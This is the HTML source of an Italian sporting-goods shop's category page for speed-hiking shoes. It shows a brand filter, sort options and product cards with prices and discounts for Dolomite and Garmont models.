                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_47899"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        DOLOMITE                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="47937"
                                            data-id-criterion-group="33"
                                            id="as4c_33_47937"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_47937"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        GARMONT                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="47966"
                                            data-id-criterion-group="33"
                                            id="as4c_33_47966"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_47966"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        HOKA                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="48078"
                                            data-id-criterion-group="33"
                                            id="as4c_33_48078"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_48078"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        ON                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="48126"
                                            data-id-criterion-group="33"
                                            id="as4c_33_48126"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_48126"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        SALEWA                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="48129"
                                            data-id-criterion-group="33"
                                            id="as4c_33_48129"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_48129"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        SALOMON                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="48134"
                                            data-id-criterion-group="33"
                                            id="as4c_33_48134"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_48134"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        SAUCONY                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                                                                                                                        <li>
                                                <div class="checkbox">                                <span class="custom-checkbox">
                                    <input
                                            type="checkbox"
                                                                                        name="as4c[33][]"
                                            value="48136"
                                            data-id-criterion-group="33"
                                            id="as4c_33_48136"
                                            class="PM_ASCriterionCheckbox"                                     >
                                    <span class="ps-shown-by-js"><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>

                                    <label for="as4c_33_48136"
                                            class="PM_ASLabelCheckbox">

                                    
                                        <a class="PM_ASLabelLink"
                                        href="#">
                                        SCARPA                                    </a>
                                    
                                </label>
                                </span>
                                </div>                    </li>
                            </ul>
                            </div>
                    </div>
                                </div>
</div>
                        </div>
                                                                                                                                                                                                                                                </div><!-- .PM_ASCriterionsGroupList -->
                                                        
                            <input type="hidden" name="reset_group" value=""/>
            
            <input type="hidden" name="id_search" value="11"/>
                            <input type="hidden" name="id_category_search"
                       value="1714"/>
                                                            <input type="hidden"
                   name="orderby" disabled="disabled" />
            <input type="hidden"
                   name="n" disabled="disabled" />
            
                    </form>
        		</div>
	</div>
</div>
                        <!-- Block Feedaty store widget -->


<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
                                            </div>
                

                
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main">

        
    <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1">
                    <span>
                        SCARPE SPEED HIKING
                    </span>
            </h1>
                            <div id="category-description" class="text-muted">SCARPE SPEED HIKING</div>
                                </div>
    </div>


        <section id="products">
            
                
                    <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-4 hidden-sm-down total-products">
          <p>Ci sono 26 prodotti.</p>
      </div>
  <div class="col-md-8">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Nuovi prodotti    <i class="material-icons float-xs-right">expand_more</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking?order=product.position.desc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, da A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, da Z ad A
      </a>
          <a
        rel="nofollow"
        href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, da meno caro a più caro
      </a>
          <a
        rel="nofollow"
        href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, da più caro a meno caro
      </a>
          <a
        rel="nofollow"
        href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking?order=product.date_add.desc"
        class="select-list current js-search-link"
      >
        Nuovi prodotti
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Visualizzati 1-26 su 26 articoli
  </div>
</div>
                
                
                    <div class="hidden-sm-down">
                        
                    </div>
                
                <div class="">
                    
                        <div id="js-product-list">
  <div class="products row" style="display: flex; flex-wrap: wrap;justify-content: flex-start;">

    
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="61756" data-id-product-attribute="475126" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_61756"
        data-wishlist-productId="61756"
        data-wishlist-productAttributeId="475126"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking/61756-scarpe-nibelia-high-gtx-fast-hiking.html#/19001-taglia-uk_60/33240-colore-night_blue_mustard_yellow" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/723755-home_default/scarpe-nibelia-high-gtx-fast-hiking.jpg"
                                alt="Scarpe NIBELIA HIGH GTX Fast Hiking"
                                data-full-size-image-url="https://www.vigliettisport.com/723755-large_default/scarpe-nibelia-high-gtx-fast-hiking.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    DOLOMITE
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking/61756-scarpe-nibelia-high-gtx-fast-hiking.html#/19001-taglia-uk_60/33240-colore-night_blue_mustard_yellow">MS NIBELIA HIGH GTX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 189,90</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 169,00</span>
                                <meta itemprop="price" content="169">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-11%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="61754" data-id-product-attribute="475094" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_61754"
        data-wishlist-productId="61754"
        data-wishlist-productAttributeId="475094"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking/61754-scarpe-nibelia-high-gtx-fast-hiking.html#/2284-colore-black/19001-taglia-uk_60" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/723753-home_default/scarpe-nibelia-high-gtx-fast-hiking.jpg"
                                alt="Scarpe NIBELIA HIGH GTX Fast Hiking"
                                data-full-size-image-url="https://www.vigliettisport.com/723753-large_default/scarpe-nibelia-high-gtx-fast-hiking.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    DOLOMITE
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1006-scarpe/1714-scarpe-speed-hiking/61754-scarpe-nibelia-high-gtx-fast-hiking.html#/2284-colore-black/19001-taglia-uk_60">MS NIBELIA HIGH GTX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 189,90</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 169,00</span>
                                <meta itemprop="price" content="169">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-11%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="61713" data-id-product-attribute="474582" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_61713"
        data-wishlist-productId="61713"
        data-wishlist-productAttributeId="474582"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                                                    <div data-obj="2026-03-20" data-this_product-date="2026-03-20" class="new_label label_common">Nuovo</div>
                                            
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/61713-scarpe-ws-croda-nera-gtx-donna.html#/3813-colore-mineral_red/29881-taglia-uk_40" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/724172-home_default/scarpe-ws-croda-nera-gtx-donna.jpg"
                                alt="WS CRODA NERA GTX"
                                data-full-size-image-url="https://www.vigliettisport.com/724172-large_default/scarpe-ws-croda-nera-gtx-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    DOLOMITE
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/61713-scarpe-ws-croda-nera-gtx-donna.html#/3813-colore-mineral_red/29881-taglia-uk_40">WS CRODA NERA GTX donna </a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 175,90</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 158,00</span>
                                <meta itemprop="price" content="158">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-10%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="61711" data-id-product-attribute="474564" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_61711"
        data-wishlist-productId="61711"
        data-wishlist-productAttributeId="474564"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                     
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                                                    <div data-obj="2026-03-20" data-this_product-date="2026-03-20" class="new_label label_common">Nuovo</div>
                                            
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/61711-scarpe-ws-croda-nera-gtx-donna.html#/9073-colore-dusty_purple/29881-taglia-uk_40" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/724170-home_default/scarpe-ws-croda-nera-gtx-donna.jpg"
                                alt="WS CRODA NERA GTX"
                                data-full-size-image-url="https://www.vigliettisport.com/724170-large_default/scarpe-ws-croda-nera-gtx-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    DOLOMITE
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/61711-scarpe-ws-croda-nera-gtx-donna.html#/9073-colore-dusty_purple/29881-taglia-uk_40">WS CRODA NERA GTX donna </a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 175,90</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 158,00</span>
                                <meta itemprop="price" content="158">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-10%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="61712" data-id-product-attribute="474573" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_61712"
        data-wishlist-productId="61712"
        data-wishlist-productAttributeId="474573"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                                                    <div data-obj="2026-03-20" data-this_product-date="2026-03-20" class="new_label label_common">Nuovo</div>
                                            
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/61712-scarpe-ws-croda-nera-gtx-donna.html#/29881-taglia-uk_40/33225-colore-rock_grey_lime_green" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/724171-home_default/scarpe-ws-croda-nera-gtx-donna.jpg"
                                alt="WS CRODA NERA GTX"
                                data-full-size-image-url="https://www.vigliettisport.com/724171-large_default/scarpe-ws-croda-nera-gtx-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    DOLOMITE
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/61712-scarpe-ws-croda-nera-gtx-donna.html#/29881-taglia-uk_40/33225-colore-rock_grey_lime_green">WS CRODA NERA GTX donna </a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 175,90</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 158,00</span>
                                <meta itemprop="price" content="158">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-10%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="50527" data-id-product-attribute="411197" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_50527"
        data-wishlist-productId="50527"
        data-wishlist-productAttributeId="411197"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/50527-scarpe-981-engage-donna-8056586301491.html#/17479-colore-whitecup_grey_taupe_brown/19112-taglia-uk_45" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/712168-home_default/scarpe-981-engage-donna.jpg"
                                alt="Scarpe 9.81 ENGAGE Donna"
                                data-full-size-image-url="https://www.vigliettisport.com/712168-large_default/scarpe-981-engage-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    GARMONT
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/50527-scarpe-981-engage-donna-8056586301491.html#/17479-colore-whitecup_grey_taupe_brown/19112-taglia-uk_45">9.81 ENGADE</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 160,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 115,00</span>
                                <meta itemprop="price" content="115">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-28%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="50526" data-id-product-attribute="411190" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_50526"
        data-wishlist-productId="50526"
        data-wishlist-productAttributeId="411190"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                                                                 
                                     
                                     
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1713-scarpe-speed-hiking/50526-scarpe-981-engage-donna-8056586301323.html#/17478-colore-corsair_blue_persimmon_orange/18693-taglia-uk_75" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/712162-home_default/scarpe-981-engage-donna.jpg"
                                alt="Scarpe 9.81 ENGAGE Donna"
                                data-full-size-image-url="https://www.vigliettisport.com/712162-large_default/scarpe-981-engage-donna.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    GARMONT
                            </div>
            <div class="name text-center">
                

                                                                
